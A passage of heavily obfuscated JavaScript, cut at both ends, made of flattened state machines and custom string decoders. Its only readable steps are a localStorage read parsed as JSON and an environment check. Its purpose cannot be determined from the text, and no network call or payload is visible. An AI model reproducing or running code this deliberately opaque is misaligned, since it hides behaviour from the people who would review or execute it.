-0x3a:P3DjUb([...hzMIHd.XNaIBW]=U1Mvu3z,hzMIHd.XNaIBW[yNujLbd[I09MNUE+0x71]]=yNujLbd[0x4],hzMIHd.XNaIBW[yNujLbd[0x4]]=\"\\x42\\x59\\x58\\x3c\\x3a\\x79\\x35\\x25\\x26\\x53\\x3d\\x40\\x75\\x43\\x71\\x70\\x68\\x23\\x69\\x60\\x5d\\x22\\x6c\\x61\\x62\\x4f\\x2c\\x7a\\x2a\\x6e\\x5b\\x3b\\x5a\\x49\\x33\\x50\\x47\\x72\\x76\\x41\\x64\\x4c\\x74\\x77\\x6f\\x6b\\x7c\\x6a\\x66\\x2b\\x44\\x24\\x2f\\x54\\x6d\\x37\\x5e\\x39\\x7b\\x63\\x4b\\x78\\x3e\\x56\\x45\\x46\\x38\\x48\\x3f\\x67\\x4a\\x36\\x65\\x4e\\x28\\x73\\x5f\\x2e\\x4d\\x31\\x32\\x52\\x7e\\x57\\x55\\x34\\x29\\x30\\x7d\\x51\\x21\",hzMIHd.XNaIBW[yNujLbd[0x5]]=\"\"+(hzMIHd.XNaIBW[yNujLbd[0x2]]||\"\"),hzMIHd.XNaIBW[yNujLbd[0x4c]]=hzMIHd.XNaIBW[yNujLbd[0x5]].length,hzMIHd.XNaIBW[yNujLbd[0xe]]=[],hzMIHd.XNaIBW[yNujLbd[0x18]]=yNujLbd[0x2],hzMIHd.XNaIBW[yNujLbd[0x19]]=yNujLbd[0x2],Xndp0o.NzbWptJ=Xndp0o.hzMIHd,I09MNUE+=0x148,Mvh0ye+=0x1c,EFITBT+=-0x17d);break;case 0x67:case 0x6c:case-0xb8:[wT6qTW.WFSf76a]=U1Mvu3z;if(typeof bPdvXEy[wT6qTW.WFSf76a]===RrnFcFC(yNujLbd[0x2])){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.wT6qTW,I09MNUE+=0x1ce,Mvh0ye+=-0x3a,EFITBT+=-0xf);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.wT6qTW,I09MNUE+=0x91,Mvh0ye+=0x11f,EFITBT+=-0x1d3);break}case Xndp0o.MZUeSsz.veD72I6+-0x13c:P3DjUb(SK4ZRx[-yNujLbd[0xd9]]=SK4ZRx[yNujLbd[Mvh0ye+0x24e]].length,SK4ZRx[yNujLbd[Mvh0ye+0x106]]=[],Xndp0o.NzbWptJ=Xndp0o.dol3DF7,I09MNUE+=0x48,EFITBT+=0x42);break;case Xndp0o.MZUeSsz.UTskXH3+-0xf2:P3DjUb(SK4ZRx[yNujLbd[0x23]]=yNujLbd[0x2],SK4ZRx[yNujLbd[Mvh0ye+0x14a]]=yNujLbd[Mvh0ye+0xdf],SK4ZRx[yNujLbd[I09MNUE+0x21]]=-yNujLbd[Mvh0ye+0xe1]);for(SK4ZRx[-yNujLbd[I09MNUE+0x89]]=yNujLbd[Mvh0ye+0xdf];SK4ZRx[-yNujLbd[0x84]]<SK4ZRx[-yNujLbd[0xd9]];SK4ZRx[-yNujLbd[0x84]]++){SK4ZRx[yNujLbd[0x8c]]=SK4ZRx[yNujLbd[Mvh0ye+0xe0]].indexOf(SK4ZRx[yNujLbd[0x171]][SK4ZRx[-yNujLbd[0x84]]]);if(SK4ZRx[yNujLbd[Mvh0ye+0x169]]===-yNujLbd[0x4])continue;if(SK4ZRx[yNujLbd[0x1c]]<yNujLbd[I09MNUE+0x7]){SK4ZRx[yNujLbd[I09MNUE+0x21]]=SK4ZRx[yNujLbd[Mvh0ye+0x169]]}else{P3DjUb(SK4ZRx[yNujLbd[0x1c]]+=SK4ZRx[yNujLbd[0x8c]]*yNujLbd[I09MNUE+0x26],SK4ZRx[yNujLbd[0x23]]|=SK4ZRx[yNujLbd[0x1c]]<<SK4ZRx[yNujLbd[0x6d]],SK4ZRx[yNujLbd[I09MNUE+0x72]]+=(SK4ZRx[yNujLbd[0x1c]]&yNujLbd[0x31])>yNujLbd[I09MNUE+0x25]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(SK4ZRx[yNujLbd[0x29]].push(SK4ZRx[yNujLbd[Mvh0ye+0x100]]&yNujLbd[0x1b]),SK4ZRx[yNujLbd[0x23]]>>=yNujLbd[I09MNUE+0x11],SK4ZRx[yNujLbd[I09MNUE+0x72]]-=yNujLbd[0xc])}while(SK4ZRx[yNujLbd[Mvh0ye+0x14a]]>yNujLbd[I09MNUE+0x21]);SK4ZRx[yNujLbd[Mvh0ye+0xf9]]=-yNujLbd[0x4]}}if(SK4ZRx[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.dol3DF7,I09MNUE+=0x7f);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.dol3DF7,I09MNUE+=0xc4,EFITBT+=-0xa3);break}case-0x15:return s1cOuT(XNaIBW[yNujLbd[0xe]]);case I09MNUE- -0x1f:[Xndp0o.MZUeSsz.tBKwVd,Xndp0o.MZUeSsz.veD72I6,Xndp0o.MZUeSsz.UTskXH3]=[-0x99,0x2a,0xc9];return bPdvXEy[jzLQsv[yNujLbd[0x2]]];case Xndp0o.MZUeSsz.veD72I6+-0x18e:case-0xc0:case-0x65:return bPdvXEy[WFSf76a];case I09MNUE- -0x2b:case 0x1b:Xndp0o.KAesRa.NmjxKWr=RIQIFaX[yNujLbd[0x3]][(0x1,oixX0hF)(yNujLbd[0x174])][(0x1,oixX0hF)(yNujLbd[0x175])][(0x1,oixX0hF)(yNujLbd[0x176])](new(iU6F0f((0x1,oixX0hF)(yNujLbd[0x177])))(yNujLbd[0x178],yNujLbd[I09MNUE+0x111]),\"\");if(NmjxKWr[(0x1,oixX0hF)(yNujLbd[0x179])]===yNujLbd[I09MNUE+0xdf]&&RIQIFaX[yNujLbd[0x3]][(0x1,oixX0hF)(yNujLbd[I09MNUE+0x258])]!==(0x1,oixX0hF)(yNujLbd[0x17b])){P3DjUb(Xndp0o.NzbWptJ=Xndp0o.KAesRa,Mvh0ye+=0x1c,EFITBT+=0x4d);break}else{P3DjUb(Xndp0o.NzbWptJ=Xndp0o.MZUeSsz,Mvh0ye+=0x4e,EFITBT+=0x4d);break}}}P3DjUb(I09MNUE=void 0x0,Mvh0ye=jZEP1Z(0x1,0x16c,-0xf2).next().value);if(I09MNUE){return Mvh0ye}},[CSTAi1(yNujLbd[0x17c])]:function(...RIQIFaX){P3DjUb(eJ8N_0x(Mvh0ye),eJ8N_0x(I09MNUE));function I09MNUE(...RIQIFaX){P3DjUb(RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4],RIQIFaX[yNujLbd[0x4]]=\"\\x34\\x5b\\x5d\\x39\\x31\\x37\\x2a\\x5f\\x2e\\x2f\\x47\\x24\\x36\\x55\\x48\\x46\\x60\\x59\\x62\\x4d\\x63\\x70\\x5a\\x75\\x76\\x4a\\x7a\\x54\\x4b\\x4c\\x7e\\x29\\x2b\\x3d\\x32\\x4e\\x68\\x56\\x49\\x78\\x40\\x6f\\x6b\\x23\\x6a\\x3b\\x7d\\x3e\\x79\\x30\\x45\\x3f\\x28\\x22\\x33\\x25\\x26\\x3c\\x7b\\x50\\x41\\x72\\x42\\x57\\x51\\x58\\x6e\\x71\\x77\\x21\\x52\\x38\\x2c\\x6d\\x69\\x35\\x67\\x43\\x53\\x3a\\x74\\x4f\\x7c\\x5e\\x6c\\x61\\x64\\x73\\x44\\x65\\x66\",RIQIFaX[yNujLbd[0x1]]=\"\"+(RIQIFaX[yNujLbd[0x2]]||\"\"),RIQIFaX[-yNujLbd[0xd6]]=RIQIFaX[yNujLbd[0x1]].length,RIQIFaX[yNujLbd[0x17d]]=[],RIQIFaX[yNujLbd[0x18]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xa]]=yNujLbd[0x2],RIQIFaX[yNujLbd[0xb9]]=-yNujLbd[0x4]);for(RIQIFaX[yNujLbd[0xc]]=yNujLbd[0x2];RIQIFaX[yNujLbd[0xc]]<RIQIFaX[-yNujLbd[0xd6]];RIQIFaX[yNujLbd[0xc]]++){RIQIFaX[yNujLbd[0x16]]=RIQIFaX[yNujLbd[0x4]].indexOf(RIQIFaX[yNujLbd[0x1]][RIQIFaX[yNujLbd[0xc]]]);if(RIQIFaX[yNujLbd[0x16]]===-yNujLbd[0x4])continue;if(RIQIFaX[yNujLbd[0xb9]]<yNujLbd[0x2]){RIQIFaX[yNujLbd[0xb9]]=RIQIFaX[yNujLbd[0x16]]}else{P3DjUb(RIQIFaX[yNujLbd[0xb9]]+=RIQIFaX[yNujLbd[0x16]]*yNujLbd[0x21],RIQIFaX[yNujLbd[0x18]]|=RIQIFaX[yNujLbd[0xb9]]<<RIQIFaX[yNujLbd[0xa]],RIQIFaX[yNujLbd[0xa]]+=(RIQIFaX[yNujLbd[0xb9]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(RIQIFaX[yNujLbd[0x17d]].push(RIQIFaX[yNujLbd[0x18]]&yNujLbd[0x1b]),RIQIFaX[yNujLbd[0x18]]>>=yNujLbd[0xc],RIQIFaX[yNujLbd[0xa]]-=yNujLbd[0xc])}while(RIQIFaX[yNujLbd[0xa]]>yNujLbd[0x1c]);RIQIFaX[yNujLbd[0xb9]]=-yNujLbd[0x4]}}if(RIQIFaX[yNujLbd[0xb9]]>-yNujLbd[0x4]){RIQIFaX[yNujLbd[0x17d]].push((RIQIFaX[yNujLbd[0x18]]|RIQIFaX[yNujLbd[0xb9]]<<RIQIFaX[yNujLbd[0xa]])&yNujLbd[0x1b])}return s1cOuT(RIQIFaX[yNujLbd[0x17d]])}function Mvh0ye(...RIQIFaX){RIQIFaX[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[RIQIFaX[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]=I09MNUE(yfQi8q[RIQIFaX[yNujLbd[0x2]]])}return bPdvXEy[RIQIFaX[yNujLbd[0x2]]]}[[],RIQIFaX[yNujLbd[0x3]]]=gTJboa3;return iU6F0f(Mvh0ye(yNujLbd[0x17e])+yNujLbd[0xf1])[Mvh0ye(yNujLbd[0x17f])][Mvh0ye(yNujLbd[0x180])+\"\\x65\\x73\"](RIQIFaX[yNujLbd[0x3]][Mvh0ye(yNujLbd[0x181])])&&iU6F0f(Mvh0ye(yNujLbd[0x182])+yNujLbd[0xda])[Mvh0ye(yNujLbd[0x183])+yNujLbd[0xd8]](Mvh0ye(yNujLbd[0x184])+Mvh0ye(yNujLbd[0x185])+Mvh0ye(yNujLbd[0x186]))!==yNujLbd[0x77]}});if(I09MNUE===CSTAi1(yNujLbd[0x187])+CSTAi1(yNujLbd[0x188])){gTJboa3=[]}if(I09MNUE===CSTAi1(yNujLbd[0x189])+CSTAi1(yNujLbd[0x18a])){function e1lP8l(){var I09MNUE,Mvh0ye;function*EFITBT(Mvh0ye,CSTAi1,Xndp0o,e1lP8l,VflKFSO={S7cLEU9:{}},XDcX54a){while(Mvh0ye+CSTAi1+Xndp0o+e1lP8l!==0xc)with(VflKFSO.Bd2EEU||VflKFSO)switch(Mvh0ye+CSTAi1+Xndp0o+e1lP8l){case 0x6e:case Xndp0o-0x8:case-0x8:return IfCWKR;case Mvh0ye-0x7a:g_zKdE[-yNujLbd[0x27]]=iU6F0f((0x1,VflKFSO.S7cLEU9.XS8T9w)(yNujLbd[0x195])).localStorage.getItem(g_zKdE[yNujLbd[0x2]]);try{P3DjUb(eJ8N_0x(E0zGiJS),eJ8N_0x(zVbzmg));function zVbzmg(...Mvh0ye){P3DjUb(Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4],Mvh0ye[yNujLbd[0x3]]=\"\\u0062\\u0031\\u0047\\u0056\\u006b\\u006c\\u0041\\u002b\\u0059\\u0053\\u002e\\u0036\\u006e\\u0042\\u005e\\u0043\\u0067\\u0072\\u0032\\u0055\\u0061\\u0026\\u0034\\u002c\\u0070\\u0044\\u003c\\u004b\\u0066\\u0078\\u007b\\u0038\\u0037\\u006a\\u004e\\u002f\\u0051\\u002a\\u0077\\u0022\\u0064\\u0060\\u0025\\u0021\\u0050\\u006d\\u0030\\u007e\\u005a\\u0024\\u003d\\u0058\\u007a\\u003b\\u0035\\u0063\\u0048\\u0045\\u0028\\u005f\\u003f\\u0046\\u004c\\u003e\\u0057\\u0073\\u005d\\u0040\\u005b\\u0076\\u004f\\u0029\\u003a\\u0068\\u0052\\u0033\\u0039\\u0049\\u004a\\u0071\\u004d\\u0054\\u0023\\u007c\\u007d\\u0069\\u0074\\u0065\\u0075\\u006f\\u0079\",Mvh0ye[yNujLbd[0x5]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[0x14]]=Mvh0ye[yNujLbd[0x5]].length,Mvh0ye[-yNujLbd[0xd7]]=[],Mvh0ye[-yNujLbd[0xb0]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x19]]=yNujLbd[0x2],Mvh0ye[yNujLbd[0x33]]=-yNujLbd[0x4]);for(Mvh0ye[yNujLbd[0x13]]=yNujLbd[0x2];Mvh0ye[yNujLbd[0x13]]<Mvh0ye[yNujLbd[0x14]];Mvh0ye[yNujLbd[0x13]]++){Mvh0ye[yNujLbd[0x53]]=Mvh0ye[yNujLbd[0x3]].indexOf(Mvh0ye[yNujLbd[0x5]][Mvh0ye[yNujLbd[0x13]]]);if(Mvh0ye[yNujLbd[0x53]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[0x33]]<yNujLbd[0x2]){Mvh0ye[yNujLbd[0x33]]=Mvh0ye[yNujLbd[0x53]]}else{P3DjUb(Mvh0ye[yNujLbd[0x33]]+=Mvh0ye[yNujLbd[0x53]]*yNujLbd[0x21],Mvh0ye[-yNujLbd[0xb0]]|=Mvh0ye[yNujLbd[0x33]]<<Mvh0ye[yNujLbd[0x19]],Mvh0ye[yNujLbd[0x19]]+=(Mvh0ye[yNujLbd[0x33]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(Mvh0ye[-yNujLbd[0xd7]].push(Mvh0ye[-yNujLbd[0xb0]]&yNujLbd[0x1b]),Mvh0ye[-yNujLbd[0xb0]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x19]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[0x19]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x33]]=-yNujLbd[0x4]}}if(Mvh0ye[yNujLbd[0x33]]>-yNujLbd[0x4]){Mvh0ye[-yNujLbd[0xd7]].push((Mvh0ye[-yNujLbd[0xb0]]|Mvh0ye[yNujLbd[0x33]]<<Mvh0ye[yNujLbd[0x19]])&yNujLbd[0x1b])}return s1cOuT(Mvh0ye[-yNujLbd[0xd7]])}function E0zGiJS(...Mvh0ye){Mvh0ye[yNujLbd[0x0]]=yNujLbd[0x4];if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=zVbzmg(yfQi8q[Mvh0ye[yNujLbd[0x2]]])}return bPdvXEy[Mvh0ye[yNujLbd[0x2]]]}g_zKdE[-yNujLbd[0x27]]=iU6F0f(E0zGiJS(yNujLbd[0x196])+yNujLbd[0x197]).parse(g_zKdE[-yNujLbd[0x27]])}catch(bIGMn0){P3DjUb(eJ8N_0x(brZ8gFX),eJ8N_0x(A3UeWL7));function A3UeWL7(...Mvh0ye){var CSTAi1,Xndp0o;function*e1lP8l(Xndp0o,e1lP8l,VflKFSO,XDcX54a,zVbzmg={RhEqgix:{}}){while(Xndp0o+e1lP8l+VflKFSO+XDcX54a!==-0x46)with(zVbzmg.GeXgmT||zVbzmg)switch(Xndp0o+e1lP8l+VflKFSO+XDcX54a){case-0xcb:case-0x6f:P3DjUb(Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x198]]|Mvh0ye[yNujLbd[Xndp0o+-0x1e]]<<Mvh0ye[yNujLbd[e1lP8l+-0x21]])&yNujLbd[0x1b]),zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0x10e,e1lP8l+=0x85,VflKFSO+=0x180,XDcX54a+=-0x2e1);break;case-0x35:case-0xdd:case Xndp0o-0x64:P3DjUb(zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0x10e,e1lP8l+=0x122,VflKFSO+=-0xaf,XDcX54a+=-0x1c5);break;case 0xd9:default:case e1lP8l-0xfc:return CSTAi1=!0x0,s1cOuT(Mvh0ye[yNujLbd[0x29]]);case zVbzmg.RhEqgix.Wx40uYA+-0x34:P3DjUb(Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x198]]|Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[e1lP8l+-0xbc]])&yNujLbd[0x1b]),zVbzmg.GeXgmT=zVbzmg.RhEqgix,e1lP8l+=-0x16,VflKFSO+=0x10e,XDcX54a+=-0xc7);break;case 0x5e:P3DjUb(zVbzmg.RhEqgix.Wx40uYA=-0x3a,Mvh0ye[yNujLbd[0x0]]=yNujLbd[e1lP8l+0x34],Mvh0ye[-yNujLbd[VflKFSO+0xaa]]=\"\\u0060\\u003c\\u0038\\u0021\\u0031\\u002e\\u0035\\u005b\\u0025\\u0026\\u0079\\u003f\\u0071\\u005a\\u006f\\u002f\\u0078\\u0057\\u004b\\u0048\\u0059\\u007c\\u0061\\u0042\\u0055\\u0023\\u007d\\u005e\\u0058\\u0036\\u007e\\u0034\\u003e\\u003a\\u0053\\u0044\\u007a\\u0029\\u006a\\u004a\\u002c\\u0075\\u0033\\u0062\\u0052\\u002b\\u0064\\u0024\\u0037\\u0022\\u0066\\u0049\\u0028\\u0051\\u0076\\u0069\\u0032\\u003b\\u0077\\u003d\\u0056\\u0067\\u006d\\u0041\\u0074\\u006e\\u0043\\u0050\\u0045\\u0072\\u004d\\u0065\\u0073\\u0070\\u004f\\u0068\\u006b\\u004e\\u0046\\u0063\\u004c\\u0054\\u0030\\u0040\\u007b\\u005f\\u002a\\u0039\\u005d\\u0047\\u006c\",zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0xa3,e1lP8l+=0x171,VflKFSO+=-0xa7,XDcX54a+=-0x11b);break;case Xndp0o- -0x27:case-0xbe:P3DjUb(Mvh0ye[yNujLbd[Xndp0o+-0x84]]=\"\"+(Mvh0ye[yNujLbd[0x2]]||\"\"),Mvh0ye[yNujLbd[Xndp0o+-0x75]]=Mvh0ye[yNujLbd[VflKFSO+0xc7]].length,zVbzmg.GeXgmT=zVbzmg.RhEqgix,e1lP8l+=-0x1a5);break;case XDcX54a-0x9d:P3DjUb(Mvh0ye[yNujLbd[e1lP8l+0x8d]]=[],Mvh0ye[yNujLbd[0x198]]=yNujLbd[VflKFSO+0xc4],zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0x118,e1lP8l+=-0x2c);break;case XDcX54a- -0x4f:P3DjUb(Mvh0ye[yNujLbd[Xndp0o+-0x188]]=yNujLbd[0x2],Mvh0ye[yNujLbd[e1lP8l+0xac]]=-yNujLbd[VflKFSO+0xc6],zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=-0x59,e1lP8l+=0xd7,XDcX54a+=0x31);break;case 0xeb:case-0x39:P3DjUb(zVbzmg.RhEqgix.Wx40uYA=0x7d,Mvh0ye[yNujLbd[0x29]].push((Mvh0ye[yNujLbd[0x198]]|Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[0x19]])&yNujLbd[0x1b]),zVbzmg.GeXgmT=zVbzmg.RhEqgix,Xndp0o+=0x10e,e1lP8l+=0x4f,VflKFSO+=0x180,XDcX54a+=-0x2e1);break;case XDcX54a- -0xcd:for(Mvh0ye[yNujLbd[0xc]]=yNujLbd[e1lP8l+-0x45];Mvh0ye[yNujLbd[0xc]]<Mvh0ye[yNujLbd[e1lP8l+-0x33]];Mvh0ye[yNujLbd[e1lP8l+-0x3b]]++){Mvh0ye[yNujLbd[e1lP8l+0x42]]=Mvh0ye[-yNujLbd[e1lP8l+0x48]].indexOf(Mvh0ye[yNujLbd[0x5]][Mvh0ye[yNujLbd[VflKFSO+0xce]]]);if(Mvh0ye[yNujLbd[0x89]]===-yNujLbd[0x4])continue;if(Mvh0ye[yNujLbd[0x1c]]<yNujLbd[Xndp0o+-0x146]){Mvh0ye[yNujLbd[0x1c]]=Mvh0ye[yNujLbd[e1lP8l+0x42]]}else{P3DjUb(Mvh0ye[yNujLbd[VflKFSO+0xde]]+=Mvh0ye[yNujLbd[0x89]]*yNujLbd[VflKFSO+0xe3],Mvh0ye[yNujLbd[0x198]]|=Mvh0ye[yNujLbd[0x1c]]<<Mvh0ye[yNujLbd[0x19]],Mvh0ye[yNujLbd[0x19]]+=(Mvh0ye[yNujLbd[VflKFSO+0xde]]&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[e1lP8l+-0x29]);do{P3DjUb(Mvh0ye[yNujLbd[0x29]].push(Mvh0ye[yNujLbd[0x198]]&yNujLbd[Xndp0o+-0x12d]),Mvh0ye[yNujLbd[0x198]]>>=yNujLbd[0xc],Mvh0ye[yNujLbd[0x19]]-=yNujLbd[0xc])}while(Mvh0ye[yNujLbd[VflKFSO+0xdb]]>yNujLbd[0x1c]);Mvh0ye[yNujLbd[0x1c]]=-yNujLbd[0x4]}}if(Mvh0ye[yNujLbd[0x1c]]>-yNujLbd[0x4]){P3DjUb(zVbzmg.GeXgmT=zVbzmg.RhEqgix,e1lP8l+=0x8e,VflKFSO+=0x82,XDcX54a+=-0x224);break}else{P3DjUb(zVbzmg.GeXgmT=zVbzmg.RhEqgix,e1lP8l+=0x78,VflKFSO+=0x190,XDcX54a+=-0x2eb);break}}}P3DjUb(CSTAi1=void 0x0,Xndp0o=e1lP8l(-0x1a,-0x30,-0x1b,0xc3).next().value);if(CSTAi1){return Xndp0o}}function brZ8gFX(...Mvh0ye){var CSTAi1,Xndp0o;function*e1lP8l(Xndp0o,e1lP8l,VflKFSO={UnM0nP:{}}){while(Xndp0o+e1lP8l!==0x4b)with(VflKFSO.uFmcMM||VflKFSO)switch(Xndp0o+e1lP8l){case e1lP8l-0xc0:case-0x94:P3DjUb(VflKFSO.uFmcMM=VflKFSO.UnM0nP,Xndp0o+=0x90,e1lP8l+=-0x1fa);break;case-0x4a:case 0xc8:case e1lP8l-0x30:return CSTAi1=!0x0,bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=A3UeWL7(yfQi8q[Mvh0ye[yNujLbd[0x2]]]);case e1lP8l- -0xba:P3DjUb([VflKFSO.UnM0nP.p9kVugM,VflKFSO.UnM0nP.WiUZmpf,VflKFSO.UnM0nP.iFpFqx1]=[-0x6e,-0x94,0xe1],Mvh0ye[yNujLbd[0x0]]=yNujLbd[Xndp0o+-0xb6]);if(typeof bPdvXEy[Mvh0ye[yNujLbd[0x2]]]===RrnFcFC(yNujLbd[0x2])){P3DjUb(VflKFSO.uFmcMM=VflKFSO.UnM0nP,Xndp0o+=-0xea);break}else{P3DjUb(VflKFSO.uFmcMM=VflKFSO.UnM0nP,Xndp0o+=-0x159,e1lP8l+=0xfe);break}case 0xbb:case e1lP8l!=0xea&&e1lP8l!=0x35&&e1lP8l-0x9f:P3DjUb(VflKFSO.uFmcMM=VflKFSO.oY7At6q,e1lP8l+=-0x47);break;case e1lP8l!=0x131&&e1lP8l!=0xea&&e1lP8l-0x9f:case 0x5:return CSTAi1=!0x0,bPdvXEy[Mvh0ye[yNujLbd[Xndp0o+0xa1]]];default:[VflKFSO.UnM0nP.p9kVugM,VflKFSO.UnM0nP.WiUZmpf,VflKFSO.UnM0nP.iFpFqx1]=[-0x35,-0xab,0x17];return CSTAi1=!0x0,bPdvXEy[Mvh0ye[yNujLbd[0x2]]]=A3UeWL7(yfQi8q[Mvh0ye[yNujLbd[Xndp0o+-0x14]]]);case Xndp0o- -0xc6:P3DjUb(VflKFSO.uFmcMM=VflKFSO.e0egBvq,Xndp0o+=-0xb5,e1lP8l+=0x24);break}}P3DjUb(CSTAi1=void 0x0,Xndp0o=e1lP8l(0xba,-0xc9).next().value);if(CSTAi1){return Xndp0o}}g_zKdE[yNujLbd[0x4]](new(iU6F0f(brZ8gFX(yNujLbd[0x199])+yNujLbd[0xa1]))(brZ8gFX(yNujLbd[0x19a])+g_zKdE[yNujLbd[0x2]]+brZ8gFX(yNujLbd[0x19b])+bIGMn0.message))}g_zKdE[yNujLbd[0x4]](yNujLbd[0x6],g_zKdE[-yNujLbd[0x27]]);return;case 0x45:default:case-0x6:return I09MNUE=!0x0,BpDyH9_;case CSTAi1- -0x68:case-0x37:case-0x2a:P3DjUb(VflKFSO.hEPcsV.k01r4sy=c1ZRof.length,VflKFSO.hEPcsV.wRg8hH=[],VflKFSO.hEPcsV.FI9c2_a=yNujLbd[0x2],VflKFSO.hEPcsV.rFSGHy3=yNujLbd[0x2],VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Mvh0ye+=-0x9e,Xndp0o+=-0x47,e1lP8l+=0xa4);break;case CSTAi1- -0x27:VflKFSO.hEPcsV.LmKIDC=-yNujLbd[0x4];for(VflKFSO.hEPcsV.p5Jc_Q6=yNujLbd[0x2];p5Jc_Q6<k01r4sy;p5Jc_Q6++){VflKFSO.hEPcsV.MdAnLg=M92YMQV.indexOf(c1ZRof[p5Jc_Q6]);if(MdAnLg===-yNujLbd[0x4])continue;if(LmKIDC<yNujLbd[0x2]){LmKIDC=MdAnLg}else{P3DjUb(LmKIDC+=MdAnLg*yNujLbd[0x21],FI9c2_a|=LmKIDC<<rFSGHy3,rFSGHy3+=(LmKIDC&yNujLbd[0x31])>yNujLbd[0x20]?yNujLbd[0x1d]:yNujLbd[0x1e]);do{P3DjUb(wRg8hH.push(FI9c2_a&yNujLbd[0x1b]),FI9c2_a>>=yNujLbd[0xc],rFSGHy3-=yNujLbd[0xc])}while(rFSGHy3>yNujLbd[0x1c]);LmKIDC=-yNujLbd[0x4]}}if(LmKIDC>-yNujLbd[0x4]){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Mvh0ye+=-0xa5,CSTAi1+=0x7,e1lP8l+=-0xaa);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.hEPcsV,Mvh0ye+=-0x69,CSTAi1+=-0x34,Xndp0o+=0x8b,e1lP8l+=-0xaa);break}case-0x51:case-0xb2:P3DjUb([...EfsOigg.g_zKdE]=XDcX54a,EfsOigg.g_zKdE[yNujLbd[0x0]]=yNujLbd[0x1]);if(typeof EfsOigg.g_zKdE[yNujLbd[0x2]]!==(0x1,S7cLEU9.XS8T9w)(yNujLbd[0x18d])){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.EfsOigg,Mvh0ye+=-0x142,Xndp0o+=0x1bb);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.EfsOigg,Mvh0ye+=0x48,CSTAi1+=0x31,Xndp0o+=0x11c,e1lP8l+=-0x117);break}case Mvh0ye!=0xd9&&Mvh0ye-0xe3:return;case VflKFSO.S7cLEU9.q67XNW+-0xc4:return;case VflKFSO.S7cLEU9.ztQTYn+-0x173:VflKFSO.qIVo1oi.siniYp=(0x1,ApihJ_)(-0x6c,0x16).next().value;if(gK5qfDF){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.qIVo1oi,CSTAi1+=0x1cc,Xndp0o+=-0x70);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.qIVo1oi,CSTAi1+=0x1cc,Xndp0o+=-0x207);break}case 0x17:return _vcBVu;case Xndp0o-0xee:P3DjUb((0x1,VWVMsl)(),VflKFSO.Bd2EEU=VflKFSO.S7cLEU9,CSTAi1+=-0xc9,Xndp0o+=-0x15c,e1lP8l+=0x20f);break;case VflKFSO.S7cLEU9.ztQTYn+-0xa1:if(!g_zKdE[yNujLbd[0x2]]){P3DjUb(VflKFSO.Bd2EEU=VflKFSO.EfsOigg,Mvh0ye+=-0x16,CSTAi1+=0x3b,e1lP8l+=0x40);break}else{P3DjUb(VflKFSO.Bd2EEU=VflKFSO.EfsOigg,Mvh0ye+=-0x14c,CSTAi1+=0xb1,Xndp0o+=-0x2,e1lP8l+=-0x79);break}case e1lP8l-0xf:P3DjUb([...CkGiKFP.snzwOx]=XDcX54a,CkGiKFP.jivpuSM=function*Mvh0ye(CSTAi1,Xndp0o,e1lP8l={Q1LD1e:{}}){while(CSTAi1+Xndp0o!==0x43)with(e1lP8l.nSlS8IQ||e1lP8l)switch(CSTAi1+Xndp0o){case CSTAi1!=0x162&&CSTAi1!=0xc5&&CSTAi1!=0xc1&&CSTAi1-0x82:default:return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[0x2]]];case Xndp0o!=-0x208&&Xndp0o- -0x162:case-0xd3:P3DjUb([e1lP8l.Q1LD1e.aqQ21q,e1lP8l.Q1LD1e.jCtpkx,e1lP8l.Q1LD1e.J_f4VVk]=[0x1d,0xeb,-0x6a],e1lP8l.nSlS8IQ=e1lP8l.aeW0psC,CSTAi1+=-0xe3,Xndp0o+=-0xe2);break;case 0xdf:case-0x1c:case e1lP8l.Q1LD1e.aqQ21q+0x134:return CkGiKFP.juZ1Hm=!0x0,bPdvXEy[CkGiKFP.snzwOx[yNujLbd[0x2]]]=(0x1,S7cLEU9.vxScDD8)(yfQi8q[CkGiKFP.snzwOx[yNujLbd[CSTAi1+-0xbf]]]);case e1lP8l.Q1LD1e.J_f4VVk+-0x96:return 